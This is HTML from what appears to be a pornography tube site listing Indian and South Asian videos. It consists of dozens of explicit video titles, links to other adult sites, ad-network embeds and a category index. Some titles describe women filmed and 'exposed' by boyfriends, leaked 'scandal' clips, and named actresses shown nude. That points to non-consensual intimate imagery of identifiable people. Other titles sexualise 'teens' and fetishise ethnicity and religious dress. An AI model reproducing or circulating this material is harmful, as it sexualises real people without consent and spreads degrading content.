                                <img data-sg="258d1eb98fa9dcf1" src="/thumbs/201/2705852733447593201_0.jpg" alt="Super Sex Gf Video Part 2" width="320" height="240">
                            </div>
                            <p>Super Sex Gf Video Part 2</p>
                        </a>
                        <span class="lay">1:33</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9489127007801886136/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="83b026bcf098c5b8" src="/thumbs/136/9489127007801886136_0.jpg" alt="Real Teen Indian Slut with Stretch Marks & Dark Brown Nipples Riding her BF" width="320" height="240">
                            </div>
                            <p>Real Teen Indian Slut with Stretch Marks & Dark Brown Nipples Riding her BF</p>
                        </a>
                        <span class="lay">5:12</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731815960304/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb92e691ef0" src="/thumbs/304/2705852731815960304_0.jpg" alt="Indian Cute Desi girl fuck at home" width="320" height="240">
                            </div>
                            <p>Indian Cute Desi girl fuck at home</p>
                        </a>
                        <span class="lay">5:02</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5567291854900995918/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4d42fe71fc4ca74e" src="/thumbs/918/5567291854900995918_0.jpg" alt="MILF Muslim Arab Step Mom Amateur Rides Anal Dildo And Squirts In Black Niqab Hijab On Webcam DILDO RIDE SQUIRT" width="320" height="240">
                            </div>
                            <p>MILF Muslim Arab Step Mom Amateur Rides Anal Dildo And Squirts In Black Niqab Hijab On Webcam DILDO RIDE SQUIRT</p>
                        </a>
                        <span class="lay">4:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894847940741/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7512c0f7885" src="/thumbs/741/1892856894847940741_0.jpg" alt="Indian Girl&#039;s Boobs , Pussy filmed , exposed by her BF" width="320" height="240">
                            </div>
                            <p>Indian Girl&#039;s Boobs , Pussy filmed , exposed by her BF</p>
                        </a>
                        <span class="lay">3:39</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1355944077072248772/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="12d147f4392fafc4" src="/thumbs/772/1355944077072248772_0.jpg" alt="The Village Girl, Aroused By Lust, Opens Her Bra And Tight Clothes, Plays With Her Boobs And Nipples And Does Roleplay And Gets Fucked" width="320" height="240">
                            </div>
                            <p>The Village Girl, Aroused By Lust, Opens Her Bra And Tight Clothes, Plays With Her Boobs And Nipples And Does Roleplay And Gets Fucked</p>
                        </a>
                        <span class="lay">10:02</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638210939873/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1064cefbe1" src="/thumbs/873/3824942638210939873_0.jpg" alt="Beautiful nude Arab mixed race Indian wife perky big tits sucking hard" width="320" height="240">
                            </div>
                            <p>Beautiful nude Arab mixed race Indian wife perky big tits sucking hard</p>
                        </a>
                        <span class="lay">4:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732355050312/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94e8afb48" src="/thumbs/312/2705852732355050312_0.jpg" alt="Desi couple" width="320" height="240">
                            </div>
                            <p>Desi couple</p>
                        </a>
                        <span class="lay">17:37</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733264982437/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb984c771a5" src="/thumbs/437/2705852733264982437_0.jpg" alt="Kerla scam" width="320" height="240">
                            </div>
                            <p>Kerla scam</p>
                        </a>
                        <span class="lay">2:51</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8477791767729919145/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="75a72ab20b45d4a9" src="/thumbs/145/8477791767729919145_0.jpg" alt="i want an indian like her beautiful eyes and dark nipples" width="320" height="240">
                            </div>
                            <p>i want an indian like her beautiful eyes and dark nipples</p>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734425519953/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c9f3d751" src="/thumbs/953/2705852734425519953_0.jpg" alt="Indian gf" width="320" height="240">
                            </div>
                            <p>Indian gf</p>
                        </a>
                        <span class="lay">0:28</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731830942418/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb92f4dbad2" src="/thumbs/418/2705852731830942418_0.jpg" alt="Village bhabhi ki chudai" width="320" height="240">
                            </div>
                            <p>Village bhabhi ki chudai</p>
                        </a>
                        <span class="lay">1:30</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856897614951452/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751d0fcb41c" src="/thumbs/452/1892856897614951452_0.jpg" alt="Indian actress Tanu Shree Dutta nipple slip" width="320" height="240">
                            </div>
                            <p>Indian actress Tanu Shree Dutta nipple slip</p>
                        </a>
                        <span class="lay">0:27</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856897609601955/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751d0ab13a3" src="/thumbs/955/1892856897609601955_0.jpg" alt="Hot Northindian B Grade Actress expose her Boobs &amp; Pussy" width="320" height="240">
                            </div>
                            <p>Hot Northindian B Grade Actress expose her Boobs &amp; Pussy</p>
                        </a>
                        <span class="lay">8:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734635921509/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d67e5065" src="/thumbs/509/2705852734635921509_0.jpg" alt="Sexymom" width="320" height="240">
                            </div>
                            <p>Sexymom</p>
                        </a>
                        <span class="lay">0:50</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14562843112801932938/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ca199ca7624d968a" src="/thumbs/938/14562843112801932938_0.jpg" alt="Bangladeshi housewife lying on her stomach and her hubby caressing her big round ass cheeks and playing her boobs and nipples during foreplay and fucked in missionary position." width="320" height="240">
                            </div>
                            <p>Bangladeshi housewife lying on her stomach and her hubby caressing her big round ass cheeks and playing her boobs and nipples during foreplay and fucked in missionary position.</p>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731968824943/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93785a66f" src="/thumbs/943/2705852731968824943_0.jpg" alt="Tamil hot college girl and aunty bath in river side" width="320" height="240">
                            </div>
                            <p>Tamil hot college girl and aunty bath in river side</p>
                        </a>
                        <span class="lay">1:04</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734051601152/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b3aa4b00" src="/thumbs/152/2705852734051601152_0.jpg" alt="Wife Big Boobs" width="320" height="240">
                            </div>
                            <p>Wife Big Boobs</p>
                        </a>
                        <span class="lay">0:54</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17489783188436938928/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f2b831252161f0b0" src="/thumbs/928/17489783188436938928_0.jpg" alt="Sexy Aunty Is Showing Her Boobs And Playing With Her Nipples To Seduce Her Lover" width="320" height="240">
                            </div>
                            <p>Sexy Aunty Is Showing Her Boobs And Playing With Her Nipples To Seduce Her Lover</p>
                        </a>
                        <span class="lay">1:53</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856897811327628/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751dcb12a8c" src="/thumbs/628/1892856897811327628_0.jpg" alt="Swathi Naidu Talking about Sex life full Naked" width="320" height="240">
                            </div>
                            <p>Swathi Naidu Talking about Sex life full Naked</p>
                        </a>
                        <span class="lay">12:47</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733295497932/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9869912cc" src="/thumbs/932/2705852733295497932_0.jpg" alt="Indian topaz moaning" width="320" height="240">
                            </div>
                            <p>Indian topaz moaning</p>
                        </a>
                        <span class="lay">19:21</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895052252139/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751383d03eb" src="/thumbs/139/1892856895052252139_0.jpg" alt="Devika in Indian Movie" width="320" height="240">
                            </div>
                            <p>Devika in Indian Movie</p>
                        </a>
                        <span class="lay">6:26</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2905234655597681208/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="28517786d40dda38" src="/thumbs/208/2905234655597681208_0.jpg" alt="Big boobs Erect Nipples Mallu Aunty after one year...part 3" width="320" height="240">
                            </div>
                            <p>Big boobs Erect Nipples Mallu Aunty after one year...part 3</p>
                        </a>
                        <span class="lay">1:11</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733708838066/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb99f3c24b2" src="/thumbs/66/2705852733708838066_0.jpg" alt="Tamil horny aunty showing her boobs with audio" width="320" height="240">
                            </div>
                            <p>Tamil horny aunty showing her boobs with audio</p>
                        </a>
                        <span class="lay">0:24</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733041754983/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb977794367" src="/thumbs/983/2705852733041754983_0.jpg" alt="Aunty Flashing boobs  PlayboyStarX VIDEOS 2" width="320" height="240">
                            </div>
                            <p>Aunty Flashing boobs  PlayboyStarX VIDEOS 2</p>
                        </a>
                        <span class="lay">0:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856898184287347/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751f2ec1473" src="/thumbs/347/1892856898184287347_0.jpg" alt="Indian couple in car" width="320" height="240">
                            </div>
                            <p>Indian couple in car</p>
                        </a>
                        <span class="lay">15:58</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10507173976301569143/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="91d0fb0fe2af0477" src="/thumbs/143/10507173976301569143_0.jpg" alt="She has one fine round brown ass, great tits and awesome nipples" width="320" height="240">
                            </div>
                            <p>She has one fine round brown ass, great tits and awesome nipples</p>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856897009481173/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751ace5f5d5" src="/thumbs/173/1892856897009481173_0.jpg" alt="White Man Unleashes All Of His Semen Over A Cute Indian Teen" width="320" height="240">
                            </div>
                            <p>White Man Unleashes All Of His Semen Over A Cute Indian Teen</p>
                        </a>
                        <span class="lay">1:07</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10874862789853976763/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="96eb4617025c18bb" src="/thumbs/763/10874862789853976763_0.jpg" alt="Indian girl driving a car topless" width="320" height="240">
                            </div>
                            <p>Indian girl driving a car topless</p>
                        </a>
                        <span class="lay">3:03</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16867250700966451055/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ea1483256090576f" src="/thumbs/55/16867250700966451055_0.jpg" alt="Amateur Indian bhabhi getting hot oil boobs massage from her husband taking complete care of her and playing with nipples as well" width="320" height="240">
                            </div>
                            <p>Amateur Indian bhabhi getting hot oil boobs massage from her husband taking complete care of her and playing with nipples as well</p>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10831493764453349473/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="96513230e919b861" src="/thumbs/473/10831493764453349473_0.jpg" alt="Sexy Indian Cousin Big Brown Nipples And Pussy" width="320" height="240">
                            </div>
                            <p>Sexy Indian Cousin Big Brown Nipples And Pussy</p>
                        </a>
                        <span class="lay">5:40</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734374295213/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c6e636ad" src="/thumbs/213/2705852734374295213_0.jpg" alt="Lusty Queen Kajal Aggarwal" width="320" height="240">
                            </div>
                            <p>Lusty Queen Kajal Aggarwal</p>
                        </a>
                        <span class="lay">0:47</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6731930366742732032/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5d6c9f00525d9d00" src="/thumbs/32/6731930366742732032_0.jpg" alt="After Long Time Hardcore Fuck With MY Desi GIRLFRIEND Sucking Nipples & Boobs Part-2" width="320" height="240">
                            </div>
                            <p>After Long Time Hardcore Fuck With MY Desi GIRLFRIEND Sucking Nipples & Boobs Part-2</p>
                        </a>
                        <span class="lay">2:56</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733225187415/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb982683857" src="/thumbs/415/2705852733225187415_0.jpg" alt="Big tit ass ebony fucks bbc" width="320" height="240">
                            </div>
                            <p>Big tit ass ebony fucks bbc</p>
                        </a>
                        <span class="lay">0:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637076568949/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102131db75" src="/thumbs/949/3824942637076568949_0.jpg" alt="Indian big boobs" width="320" height="240">
                            </div>
                            <p>Indian big boobs</p>
                        </a>
                        <span class="lay">0:18</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734309100360/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c3036b48" src="/thumbs/360/2705852734309100360_0.jpg" alt="Big desi MILF boobs on webcam" width="320" height="240">
                            </div>
                            <p>Big desi MILF boobs on webcam</p>
                        </a>
                        <span class="lay">7:30</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856896708433204/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7519af45534" src="/thumbs/204/1892856896708433204_0.jpg" alt="Indian Aunty 1248" width="320" height="240">
                            </div>
                            <p>Indian Aunty 1248</p>
                        </a>
                        <span class="lay">12:55</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894990445705/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751348dec89" src="/thumbs/705/1892856894990445705_0.jpg" alt="Smart Indian Busty Aunty expose her HUGE MILKYBoobs" width="320" height="240">
                            </div>
                            <p>Smart Indian Busty Aunty expose her HUGE MILKYBoobs</p>
                        </a>
                        <span class="lay">0:49</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856897894768551/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751e1aa5fa7" src="/thumbs/551/1892856897894768551_0.jpg" alt="Desi mallu aunty boobs n nipples fondle n tease" width="320" height="240">
                            </div>
                            <p>Desi mallu aunty boobs n nipples fondle n tease</p>
                        </a>
                        <span class="lay">2:51</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732416540510/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb952353f5e" src="/thumbs/510/2705852732416540510_0.jpg" alt="Lebanese girl" width="320" height="240">
                            </div>
                            <p>Lebanese girl</p>
                        </a>
                        <span class="lay">1:30</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/748742241579460865/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a64111a09ac6901" src="/thumbs/865/748742241579460865_0.jpg" alt="BIG BOOBS BHABI IN BATHROOM WITH HER DEBORJI" width="320" height="240">
                            </div>
                            <p>BIG BOOBS BHABI IN BATHROOM WITH HER DEBORJI</p>
                        </a>
                        <span class="lay">18:49</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13086926668870904762/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b59e1a77c3a2ebba" src="/thumbs/762/13086926668870904762_0.jpg" alt="Swathi Naidu: Showing My Nipples" width="320" height="240">
                            </div>
                            <p>Swathi Naidu: Showing My Nipples</p>
                        </a>
                        <span class="lay">1:06</span>
                    </div>
                </div>                                  
                 
                
            </div>
            
            
            <div class="pages-wrapper">
                
                <div class="navi">

                </div>
                
            </div>
            
            <h2>Our Other Best Sites</h2>
            
            
            
            <ul class="list list-alt">
                
                <li><a href="https://livesexcams9.com">live sex cams</a></li>
                <li><a href="https://pornmovies.site">pornmovies.site</a></li>
                <li><a href="https://sexvideos.ink">sexvideos.ink</a></li>
                <li><a href="https://sexxxx.love">sexxxx.love</a></li>
                <li><a href="https://indiantube.porn/">indiantube.porn</a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites.cc</a></li>
            </ul>
                       

            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            
            
            
            
            <h2>All Categories</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a> <span>7976</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a> <span>2077</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a> <span>2408</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a> <span>2502</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a> <span>2049</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a> <span>131</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a> <span>50</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a> <span>1517</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a> <span>232</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a> <span>2838</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a> <span>128</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a> <span>636</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a> <span>2285</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a> <span>1218</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a> <span>1478</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a> <span>3411</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a> <span>238</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self">Black</a> <span>1378</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a> <span>4849</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a> <span>812</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a> <span>2032</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a> <span>14</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a> <span>203</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a> <span>154</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a> <span>234</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self">College</a> <span>50</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a> <span>281</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a> <span>975</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a> <span>356</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a> <span>1257</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a> <span>477</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a> <span>419</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a> <span>7963</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a> <span>765</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span>112</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a> <span>274</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a> <span>1090</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span>30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a> <span>125</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a> <span>317</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a> <span>90</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a> <span>116</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a> <span>304</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a> <span>54</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span>13</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a> <span>56</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a> <span>1373</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a> <span>1581</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a> <span>4406</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a> <span>12</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a> <span>69</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a> <span>343</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a> <span>1573</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a> <span>1821</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a> <span>23708</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a> <span>1426</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a> <span>72</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a> <span>587</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a> <span>6085</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a> <span>1469</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a> <span>668</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a> <span>3169</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a> <span>98</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a> <span>590</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a> <span>264</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a> <span>384</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a> <span>50</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a> <span>203</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a> <span>50</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a> <span>820</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a> <span>50</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a> <span>237</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span>589</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a> <span>258</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a> <span>263</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a> <span>1392</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a> <span>310</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a> <span>1043</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a> <span>50</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a> <span>182</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a> <span>279</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a> <span>51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a> <span>327</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a> <span>66</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a> <span>854</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a> <span>388</span></li>
       
